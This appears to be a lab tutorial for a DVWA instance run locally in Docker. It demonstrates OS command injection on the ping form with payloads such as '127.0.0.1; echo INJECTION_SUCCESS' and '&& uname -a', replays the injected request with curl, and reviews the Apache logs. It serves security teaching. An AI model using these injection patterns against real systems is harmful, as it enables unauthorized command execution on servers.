DVWA Website Login
Start DVWA locally using Docker and open the DVWA web UI.
- Refresh package lists:
sudo apt update
- Install Docker:
sudo apt install -y docker.io
- Enable & start Docker daemon:
sudo systemctl enable --now docker
- (Optional but recommended) Allow your user to run Docker without sudo:
sudo usermod -aG docker $USER
- Start the DVWA container (pulls image if needed):
sudo docker run --rm -d --name dvwa -p 8080:80 vulnerables/web-dvwa
- Verify it’s running:
sudo docker ps

Open DVWA in the browser
Open one of these URLs in the VM browser (use whichever works; /index.php or root):
http://127.0.0.1:8080/
Click on Create/Reset DB
Default credentials (DVWA):
- Username: admin
- Password: password
After login: DVWA Security → set to LOW for the demo.

COMMAND INJECTION

Open the DVWA Command Injection page
From the DVWA menu choose Command Injection

2 — Baseline: confirm ping output (safe)
- In the Command Injection input box enter:
127.0.0.1
- Click Submit.
- Expected: you should see ping output (ICMP replies) in the page — this proves the server executed ping <your-input>.


3 — Safe proof-of-concept injections (demonstrate control)
Paste one of these into the same input box and Submit:
- Echo marker
127.0.0.1; echo INJECTION_SUCCESS
- ; runs the next command regardless of the previous exit status.


- Print system info
127.0.0.1 && uname –a
- && runs the next command only if the previous succeeded.
- || runs the next command only if the previous failed.


- Short local ping
127.0.0.1; ping -c 2 127.0.0.1


4 — Capture & replay the request using DevTools → cURL
If you want to show the request → server flow exactly
A. Capture the request
- Open DevTools → Network.
To open DevTools- Press Ctrl + Shift + I in the same window

- Submit DVWA form once with 127.0.0.1.
- In Network list locate the request (likely POST /vulnerabilities/exec/).
- Right-click → Copy → Copy as cURL.

cURL code
curl 'http://127.0.0.1:8080/vulnerabilities/exec/#' \
--compressed \
-X POST \
-H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0' \
-H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8' \
-H 'Accept-Language: en-US,en;q=0.5' \
-H 'Accept-Encoding: gzip, deflate, br, zstd' \
-H 'Content-Type: application/x-www-form-urlencoded' \
-H 'Origin: http://127.0.0.1:8080' \
-H 'Connection: keep-alive' \
-H 'Referer: http://127.0.0.1:8080/vulnerabilities/exec/' \
-H 'Cookie: PHPSESSID=8q112t7gfq785uo1lhspas0tc6; security=low' \
-H 'Upgrade-Insecure-Requests: 1' \
-H 'Sec-Fetch-Dest: document' \
-H 'Sec-Fetch-Mode: navigate' \
-H 'Sec-Fetch-Site: same-origin' \
-H 'Sec-Fetch-User: ?1' \
-H 'Priority: u=0, i' \
--data-raw 'ip=127.0.0.1&Submit=Submit'
B. Modify & replay
- Paste the copied curl into a terminal/editor. (Above code)
- In the POST data change ip=127.0.0.1 → ip=127.0.0.1; echo INJECTION_SUCCESS (keep cookies & tokens unchanged).
- Run the modified curl: (In Command Prompt)
curl 'http://127.0.0.1:8080/vulnerabilities/exec/' \
--compressed \
-X POST \
-H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0' \
-H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8' \
-H 'Accept-Language: en-US,en;q=0.5' \
-H 'Accept-Encoding: gzip, deflate, br, zstd' \
-H 'Content-Type: application/x-www-form-urlencoded' \
-H 'Origin: http://127.0.0.1:8080' \
-H 'Connection: keep-alive' \
-H 'Referer: http://127.0.0.1:8080/vulnerabilities/exec/' \
-H 'Cookie: PHPSESSID=8q112t7gfq785uo1lhspas0tc6; security=low' \
-H 'Upgrade-Insecure-Requests: 1' \
-H 'Sec-Fetch-Dest: document' \
-H 'Sec-Fetch-Mode: navigate' \
-H 'Sec-Fetch-Site: same-origin' \
-H 'Sec-Fetch-User: ?1' \
-H 'Priority: u=0, i' \
--data-raw 'ip=127.0.0.1; echo INJECTION_SUCCESS&Submit=Submit'
4. Inspect the terminal output — you’ll see the DVWA HTML that includes INJECTION_SUCCESS.



5— Replay proof using your captured curl (request→response)
Edit your copied curl; change only --data-raw:
Show marker in terminal (grep):
<the-curl-above> 2>/dev/null | grep -C2 INJECTION_SUCCESS || echo "marker not found"
This proves the request can be replayed outside the browser and returns the same injected output.


6 — Forensic evidence in server logs (best for write-up)
Tail the Apache access log inside the container (host command):
sudo docker exec -it dvwa bash -lc 'tail -n 120 /var/log/apache2/access.log'
Look for the request/time that matches your test — you’ll see the request entry (timestamp, path). Optionally grep for vulnerabilities/exec or your session time.
